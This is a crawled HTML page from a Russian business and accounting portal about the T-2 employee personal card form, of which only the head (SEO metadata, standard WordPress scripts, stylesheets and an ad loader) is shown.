

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/
body_size: 28419
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Личная карточка - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Личная карточка - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Личная карточка Форма № Т-2. Личная карточка работника Личная карточка (фрагмент). Перевод сотрудника на другую должность Личная карточка (фрагмент). Награждение сотрудника Личная карточка (фрагмент). Перевод сотрудника на работу в другую местность вместе с организацией Личная карточка" />
	<meta property="og:url" content="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-04-29T21:42:43+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/","url":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/","name":"Личная карточка - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"datePublished":"2015-04-29T21:42:43+00:00","dateModified":"2015-04-29T21:42:43+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_2_3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Личная карточка"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/6271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=6271' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_7_2_3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_7_2_3%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
